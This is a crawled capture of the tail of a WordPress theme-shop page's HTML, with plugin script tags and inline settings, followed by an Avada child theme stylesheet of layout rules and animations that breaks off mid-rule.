<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"1c50775f2f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23785},"nonce":{"nonce":"d902702cd4","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5869
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
